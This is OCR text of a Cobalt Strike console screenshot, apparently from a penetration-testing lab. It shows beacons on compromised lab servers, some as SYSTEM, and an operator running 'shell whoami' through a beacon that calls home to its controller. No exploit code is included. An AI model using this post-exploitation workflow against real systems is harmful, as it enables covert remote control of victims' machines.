 Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
223.73.115.... 192.168.22.... demo1 SYSTEM * 12SERVER-WEB1 Bid: 9588... werfault.exe 5012 x64 848ms
223.73.115.... 192.168.22.... demo ackmoon 12SERVER-WEB1 Bid: 6475... 63791782... 7252 x86 21s
223.73.115.... 192.168.76.... demo MSSQLSER... 12SERVER-DATA1 Bid: 1475... a.exe 3372 x86 18s
223.73.115.... 192.168.76.... data1 SYSTEM * 12SERVER-DATA1 Bid: 2062... werfault.exe 3508 x64 3s
Event Log X Listeners X Scripts X Sites X Listeners X
Beacon 192.168.22.128@3300 X Beacon 192.168.22.128@5012 X Listeners X Beacon 192.168.76.107@3508 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system
[12SERVER-DATA1] SYSTEM */3508 (x64) Bid: 2062285022 NT: 6.3 last: 3s
beacon>